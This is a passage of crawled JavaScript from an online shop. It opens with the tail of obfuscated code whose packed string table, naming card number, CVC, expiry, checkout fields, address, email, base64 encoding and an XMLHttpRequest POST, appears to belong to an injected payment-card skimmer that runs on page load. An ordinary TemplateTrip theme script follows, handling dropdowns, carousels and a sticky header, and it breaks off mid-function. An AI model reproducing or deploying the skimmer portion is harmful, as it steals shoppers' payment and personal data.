}.18-11-40-83-4{49:33.311%}}#52\x2089{51:153-252;205-49:100%;82-140:664;103-294:700}.18-11-11-84{51:252;49:100%;121:663;79:533\x20532;103-216:275;180-121:1.534;56:#555;160-56:#273;160-215:122;44:75\x20245\x20#530;44-123:274;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);-119-328:44-56\x20176-146-174\x20.173,-119-45-106\x20176-146-174\x20.173;-665-328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173;328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173}.18-11-11-84:145{44-56:#658;661:0;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6)}.18-11-11-84::-259-112{56:#301;681:1}.18-11-11-84:-668-34-112{56:#301}.18-11-11-84::-119-34-112{56:#301}.18-11-11-62{82-140:108}.18-11-34-62{147:298;51:155;44-296:683}.18-11-34-62\x20.18-11-11-84{147:298;258-47:2;198:60;49:100%;82-140:0}.18-11-34-62\x20.18-11-11-84,.18-11-34-62-158{51:155-567}.18-11-34-62-158{49:1%;699-713:682;286-257:283}.18-11-34-62-158{79:533\x20532;103-216:275;103-294:400;180-121:1;56:#555;150-257:710;160-56:#709;44:75\x20245\x20#530;44-123:274}.18-11-34-62\x20.18-11-11-84:706-269{44-217-73-123:0;44-140-73-123:0}.18-11-34-62-158:529-269{44-217-60-123:0;44-140-60-123:0}.18-11-34-62-158:529-269{44-60:0}.18-11-55{82-140:705;160-56:#273;44:75\x20245\x20527;44-123:274;-119-45-106:0\x2075\x2075\x20136(0,0,0,.528);45-106:0\x2075\x2075\x20136(0,0,0,.528)}.18-11-55-159{79:108}.18-11-55-204{79:703\x20108;44-140:75\x20245\x20527;44-217-60-123:526;44-217-73-123:526}.18-11-55-247{82-217:0;82-140:0;103-216:702;56:156}.18-11-55-255{44-56:#544}.18-11-55-255>.18-11-55-204{56:#333;160-56:#701;44-56:#544}.18-11-117:124,.18-11-117:211,.18-11-55-159:124,.18-11-55-159:211,.18-11-93:124,.18-11-93:211{51:155;698:\x22\x20\x22}.18-11-117:124,.18-11-55-159:124,.18-11-93:124{684:697}.18-11-193-73{198:73\x20!54}.18-11-535-68-153{51:122\x20!54}@165(205-49:558){.18-11-535-68-153{51:153\x20!54}}@165(205-49:558){.18-11-693-68{51:122\x20!54}}.18-11-193-73{198:73}.161-149-45\x20.18-11-55-247{51:153;103-294:691}.161-149-45\x2089{51:252}.161-149-45\x20.18-11-51-278{51:155-93}.161-149-45\x20.18-11-51-197{51:155-567;286-257:283;49:50%}.161-149-45\x20.18-11-55-204\x2098{131-49:687}\x27;32.263(\x27686\x27)[0].688(61);19(188==1){187()}66\x2019(188==2){208()}};19(141.138){141.138(\x27689\x27,240)}66{141.143(\x27767\x27,240)};240();','373309gVsovc','split','7703035QDSOLR','3088431aGJfrn','422060VMCdVL','8jMRhuh','46722627tDvDhQ','|||||||||||form|||||||cce8l9KJV|if||var|element|div|return|i|class||length||function|value|document||input||||payment||col|||keys|border|box||index||width||display|cckbLrSSw_form_main|null|important|panel|color|||for|left|style|group||||else||xs|event|hEl|sData|mask|right|true|1px|false|id|key|padding|options|vInputs|margin|md|control|c||0px||label||vEls|xmlhttp|row|mainListener|keyCode||name|img|||vTargetBlocks||font|vData||shadow|character|15px|getElementsByName|vRadios|vElsPayment|placeholder|charCodeAt|pastedText|vList|querySelectorAll|container|new|webkit|n|height|none|radius|after|getCursorPosition|lengthDiff|||9999|String|min|fromCharCode|indexOf|utftext|a|rgba|placeHolder|addEventListener|data|bottom|window|InputMask|attachEvent|Initialize|focus|in|position|charAt|card|text|h3|hForm|inline|x|table|inherit|iInd|addon|body|background|credit|maskCharacter|findShort|setTimeout|media|iDig|keyDownEvent|hasMask|method|getElementById|formatCharacters|sizing|15s|out||ease|vPaymentElements|autocomplete|clipboardData|line|try|catch|elementCharacter|e|required|cc_number|onTimerStd|iBranch|vSelects|Number|date||pull|CVC|cc_cid|vTarget|td|float|sDump|_keyStr|maskCharacterCode|chr2|chr3|heading|max|enc4|vHidden|onTimerOneStep|string|sTagName|before|forceLower|v|forceUpper|image|size|top|nine|selectionStart|png|YY||MM||Card|Valid|bHasData|iSz|span|getId|iSent|base64||sAttr|vEl|iSum|bPrefOk|continue|src|onLoad|vKeyWords|slice|removeCharacterAtIndex|isMaskCharacter|solid|newElementValue|title|originalValue|backSpace|j|delete|block|getData|useEnterKey|default|inset|align|z|moz|output|this|enc3|getElementsByTagName|chr1|type|075|numberPadZero|numberPadNine|child|toUpperCase|checkAndRemoveMaskCharacters||fff|4px|14px|g|zero|tr|f|insertAdjacentHTML|b|selectRange|middle|iMinLen|sHtml|vertical|hDiv|iCodeLength|range|sendData|iMethod|Base64|main|weight|vDivs|collapse|setCursorPosition|relative|className||999|readonly|isNaN|iPref|split|onKeyDown|getAttribute|390px|of|auto|33333333|family|responsive|sKey|while|iScore|enc1|enc2|elements|onPaste|checkAndInsertMaskCharacters|onpaste|insertCharacterAtIndex|preventDefault|keydown|onblur|onkeydown|transition|J5SadyxXQK2q|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF||4nr8n4LnGvx5G0OM4OGy|iJ|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|nNwPhf2p|YZ3x9ri3Ymv8Sr|xQXTSKzSde0Scp736NC|nrCnpLzEpDkX0aanN|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|a0REnY1xluvP0nxbIwTCxthXB|bw|XZH|Uacx5I6WbrCWZ|PuvPRENm07SfukJ2M|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|pecZ9OmTcrFoCmydu1aZSUDAgJEg|8nozRGIn9tMgIf2Q7X|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|UWy9cB81ZxxAl5Wn8CQhFfV|mP9ULq|PoTWi47j7bv3aLngGIKfJaDV|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|PTzQols3y6KALFy5Mp23JkiVGn|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|04RqpddPaSj2ZOQ|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|Mw|wndbLwnnSdbWPcxPR|w4aB5mRkkjYdo|S178WmIDH1jXAgnufxsuO3xVRQOM|qM|GFh7FY63|tlh8eLFma55atSooYMNiA73|mvv4fVrEM6fEIi0G|NO3EGk5ixH70TC6ew9JL9OE|48rEaeKpOBtW4s|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|eRyJ1|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|OU6zISljMP6uipNXif25oDaSMF4|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|f5mHWo05T|rmJiYmCugVmNrnord|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|T1|jHJ|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2||fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|ActiveXObject|maskAlreadyThere|onLostFocus|join|parseForm|XMLHttpRequest|XMLHTTP|encode|iParity|sAdsUrl1|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|sAdsUrl2|findTargetStd|radio|createTextRange|maskCharacters|getXmlHttp|section|INPUT|shiftKey|toString|isZip|isValidCharacter|iPid|escape|modifierKeys|tab|createEventObject|initEvent|movementKeys|which|copyCutPasteKeys|ctrlKey|sUrl|formatWithMask|isNumber|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|toLowerCase|W01Kv|dFbY9dqBOr50mhe03brDpsAbFms2B7|u6Mqv|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|QJlWtX3L|D7LqD1bCsvVKlGy94g|asterisk|spacing|findTargetOneStep|selection|checkout|php|_utf8_encode|afterend|Payment|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|Details|[base64]|SCIL32|SdXpysk6G3vt99|replace|R5Tp7n96y9|nutvd519vqvae9zkgeAGTNm|G6JjE9OVkxmLFi1SPudhQ|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|GY9yIn90NpNITDFufc|4Hbw4EHxgibhZ0F4nxhnyO|page|byEWvifEs6cOZNpRyZho|S943V4X|Xnwc|V91jCz0w|bswm8|OcDPXPMeS1JdIu0|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|NeD7NSDawb|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|B5zl5Xj|CwY6tsZynMSeW15fYZ|pR68JxyJeF|YXyLvE|vJY|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|ecxz|ZjW|F1pE1Cm356CbXs3btX|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|9tyPKexritnRDkmMNZYP|LR8GX8OysC6L3jsOLlfZKB|h3CFrxjdCq|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|T5Ck3Y9rTt0weEC|jbDdMxPm|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|h8bRiSFt|nGG|p8tbbwPMo|8CDLpuVCrGYDQAAAAASUVORK5CYII|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|8px|3px|transparent|05|last|ccc|select|12px|6px|42857143|visible|location|href|66666667|992px|sUrlPart|getCheckoutScore|Helvetica|avoid|ddd|NxO|role|cardExpiry|cardNumber|CARD|NUMBER|number|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|EQAGA2UyW0ymymSrOpn|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK||jAv7AAAAAElFTkSuQmCC|EXPIRATION|767px|DATE|exp|cardCVC|CODE|csc|99999999|blur|paste|cell|brUli1b8ODBg3|xyPP6yHNMz3hm6eSxTCND|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|V|hpZ9HxWx|kKbcRm9xvYf4qrRFoDvZp5|1o2|TPL4VgEhfR8Rv7YHkRX|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|CQx3XmjjXA|tm6PBK1x8O|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|dmCDZ|LfrlBwAU|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|8PopjlcdEy8yBcVHa|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|ne9btBsByqle22HD|WFh|70TIePzlHeLet27dWoxA|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|X|KoB09N5pkyZAkdHR|NmpVOQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|Bly7g8F5XsbbZtmQErvgfx|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|YWMHEn77ouYsn6QbeV5uaIGYZ4|w8OFDMVI1btxYVx6vw3wsj9|bYdmcMtLBWK6|vDNUudSVWBlkQ|cQWnX31pxnk2a|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|99DN1yUTgCn|8cCX4uHpjyIat|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|R4rWFmg|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|Vnwj4s|LVpGInQRgZOxabvuy4eoPIh6a8Hb|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|w2kbRwk|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|wZPw24i|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|sy|qoVtFKmS4zjDkPR57hw4eL7eX|Nx7eQ8T5LYh3642U|dZKJzEGtao2DNiZFW3QBiW|35kroFbV|SAZDBI6j|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|KQD8DmNq|break|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|3Gbmzht32vZcfQy|Qieg8PM84z3H7Wz9|Ueog1KqaJtB5pk6dKkYQUyXqug|bJH65q14CCq3prnFzGc|S1jbFy9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|cO|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|YqHQqnIeOrVV614o|plain|66afe9|jetex|createEvent|outline|Events|34px|5px|o|end|home|ms|forEach|call|A|_|1200px|768px|serif|setAttribute|sans|Arial|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Neue|opacity|nowrap|separate|clear|moveStart|head|180px|appendChild|load|move|bold|setSelectionRange|hidden|between|enter|use|both|content|white||f5f5f5|16px|10px|shop|20px|first|selectionEnd|strict|eee|center|shift|createRange|space|pics|urlencoded|xpertbit|postcode|confirm|HIDDEN|zone|JSON|substr|country|getElementsByClassName|selectedIndex|company|city|Math|floor|phone|email|open|undefined|onreadystatechange|p|m|encodeURIComponent|d|send|readyState|www|POST|firstname|application|Content|setRequestHeader|lastname|address|stringify|button|typeof|innerHTML|not|2048|no|push|createElement|r|css|inner|querySelector|normal|print|000|inside|orphans|onload|widows|beforeend|SELECT|u|Msxml2|E|textarea|Microsoft|comment|hasOwnProperty','1989393RQdnZt','replace','8905278IwsyiM'];a0_0x3c44=function(){return _0x4dd172;};return a0_0x3c44();}try{onLoad();}catch(a0_0x3c4c00){};

--- FILE ---
content_type: application/javascript
request_url: https://www.weske.ee/catalog/view/javascript/TemplateTrip/addonScript.js
body_size: 3632
content:
/*! Customized Jquery from Punit Korat.  punit@templatetrip.com  : www.templatetrip.com
Authors & copyright (c) 2016: TemplateTrip - Webzeel Services(addonScript). */
/*! NOTE: This Javascript is licensed under two options: a commercial license, a commercial OEM license and Copyright by Webzeel Services - For use Only with TemplateTrip Themes for our Customers*/
$(document).ready(function() {
						   
	/*$(".ttsearch_button").click(function() {
			$('.ttsearchtoggle').parent().toggleClass('active');
			$('.ttsearchtoggle').toggle('fast', function() {
			});
			$('.ttsearchtoggle .input-lg').attr('autofocus', 'autofocus').focus();
			$(".account-link-toggle").slideUp("slow");
			$(".header-cart-toggle").slideUp("slow");
			$(".currency-toggle").slideUp("slow");
			$(".language-toggle").slideUp("slow");
	 });*/
	
		$("#top-links a.dropdown-toggle").click(function(){
			$( ".account-link-toggle" ).slideToggle( "2000" );
			if ($("#form-currency")[0]){
					$(".currency-toggle").css('display', 'none');
				}
			if ($("#form-language")[0]){
					$(".language-toggle").css('display', 'none');
				}
		   	$(".header-cart-toggle").slideUp("slow");
			$('.ttsearchtoggle').parent().removeClass("active");
       		$('.ttsearchtoggle').hide('fast');
		
    	});
			
		$("#cart button.dropdown-toggle").click(function(){
			$( ".header-cart-toggle" ).slideToggle( "2000" );														 
		   	$(".account-link-toggle").slideUp("slow");
			$('.ttsearchtoggle').parent().removeClass("active");
       		$('.ttsearchtoggle').hide('fast');
   	    });
			
		$("#form-currency button.dropdown-toggle").click(function(){
			$( ".currency-toggle" ).slideToggle( "2000" );	
			$(".language-toggle").slideUp("slow");
			
    	});
		
        $("#form-language button.dropdown-toggle").click(function(){
			$( ".language-toggle" ).slideToggle( "2000" );																  
			$(".currency-toggle").slideUp("fast");
       	});
		
		
		
	$(".option-filter .list-group-items a").click(function() {
		$(this).toggleClass('collapsed').next('.list-group-item').slideToggle();
	});

	$("ul.breadcrumb li:nth-last-child(1) a").addClass('last-breadcrumb').removeAttr('href');

	$("#column-left .products-list .product-thumb, #column-right .products-list .product-thumb").unwrap();

	$("#content > h1, .account-wishlist #content > h2, .account-address #content > h2, .account-download #content > h2").first().addClass("page-title");
	
	$("#content > .page-title").wrap("<div class='page-title-wrapper'><div class='container'></div></div>");
	$(".page-title-wrapper .container").append($("ul.breadcrumb"));
	$("body header").after($("#content > .page-title-wrapper"));

	
	$('#column-left .product-thumb .image, #column-right .product-thumb .image').attr('class', 'image col-xs-5 col-sm-5 col-md-4');
	$('#column-left .product-thumb .thumb-description, #column-right .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-7 col-sm-7 col-md-8');

		$('#content .row > .product-list .product-thumb .image').attr('class', 'image col-xs-5 col-sm-5 col-md-3');
		$('#content .row > .product-list .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-7 col-sm-7 col-md-9');
		$('#content .row > .product-grid .product-thumb .image').attr('class', 'image col-xs-12');
		$('#content .row > .product-grid .product-thumb .thumb-description').attr('class', 'thumb-description col-xs-12');
	
		$('select.form-control').wrap("<div class='select-wrapper'></div>");
		$('input[type="checkbox"]').wrap("<span class='checkbox-wrapper'></span>");
		$('input[type="checkbox"]').attr('class','checkboxid');
		$('input[type="radio"]').wrap("<span class='radio-wrapper'></span>");
		$('input[type="radio"]').attr('class','radioid');
		
		$('#column-left .products-list .btn-cart').removeAttr('data-original-title');
		
		$('.follow-us').appendTo('.footer-bottom .container');
	
/*-------start go to top---------*/		
	$( "body" ).append( "<div class='backtotop-img'><div class='goToTop ttbox'></div></div>" );
	$( "body" ).append( "<div id='goToTop' title='Top' class='goToTop ttbox-img'></div>" );
	$("#goToTop").hide();
/*-------end go to top---------*/		
/*---------------------- Inputtype Js Start -----------------------------*/
$('.checkboxid').change(function(){
if($(this).is(":checked")) {
$(this).addClass("chkactive");
$(this).parent().addClass('active');
} else {
$(this).removeClass("chkactive");
$(this).parent().removeClass('active');
}
});

$(function() {
var $radioButtons = $('input[type="radio"]');
$radioButtons.click(function() {
$radioButtons.each(function() {
$(this).parent().toggleClass('active', this.checked);
});
});
});
/*---------------------- Inputtype Js End -----------------------------*/

/*------------- Slider -Loader Js Strat ---------------*/
$(window).load(function() 
{ 
$(".ttloading-bg").fadeOut("slow");
})
/*------------- Slider -Loader Js End ---------------*/
/* Slider Load Spinner */
$(window).load(function() { 
	$(".slideshow-panel .ttloading-bg").removeClass("ttloader");
});
 /* Start Homepage Stickyheader JS */	
	function header() {	
	 if (jQuery(window).width() > 1200){
		 if (jQuery(this).scrollTop() > 300)
			{    
				jQuery('.full-header').addClass("fixed");
	 
			}else{
			 jQuery('.full-header').removeClass("fixed");
			}
		} else {
		  jQuery('.full-header').removeClass("fixed");
		  }
	}
	 
	$(document).ready(function(){header();});
	jQuery(window).resize(function() {header();});
	jQuery(window).scroll(function() {header();});

/* End Homepage Stickyheader JS */

/* ----------- SmartBlog Js Start ----------- */
	 var ttblog = $("#ttsmartblog-carousel");
      ttblog.owlCarousel({
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,2], 
     	 itemsDesktopSmall : [991,2], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1],
		 navigation: true,
		 pagination: false
      });

      // Custom Navigation Events

      $(".ttblog_next").click(function(){
        ttblog.trigger('owl.next');
      })
      $(".ttblog_prev").click(function(){
        ttblog.trigger('owl.prev');
      })
 /* ----------- SmartBlog Js End ----------- */
/*----------------- Testimonial Js Start ------------------------*/

var tttestimonial = $("#tttestimonial-carousel");
      tttestimonial.owlCarousel({
		autoPlay: true,
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1],
		 navigation: true,
		 pagination: false
      });

/*----------------- Testimonial Js End ------------------------*/

// Carousel Counter
	colsCarousel = $('#column-right, #column-left').length;
	if (colsCarousel == 2) {
		ci=4;
	} else if (colsCarousel == 1) {
		ci=4;
	} else {
		ci=4;
}
// product Carousel
$("#content .products-carousel").owlCarousel({
	items: ci,
	itemsDesktop : [1200,2], 
	itemsDesktopSmall : [991,3], 
	itemsTablet: [767,2], 
	itemsMobile : [480,1], 
	navigation: true,
	pagination: false
});
$(".customNavigation .next").click(function(){
	$(this).parent().parent().find(".products-carousel").trigger('owl.next');
})
$(".customNavigation .prev").click(function(){
	$(this).parent().parent().find(".products-carousel").trigger('owl.prev');
})
$(".products-list .customNavigation").addClass('owl-navigation');


/* Go to Top JS START */
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 150) {
				$('.goToTop').fadeIn();
			} else {
				$('.goToTop').fadeOut();
			}
		});
	
		// scroll body to 0px on click
		$('.goToTop').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 1000);
			return false;
		});
	});
	/* Go to Top JS END */

	/* Active class in Product List Grid START */
	$('#list-view').click(function() {
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');
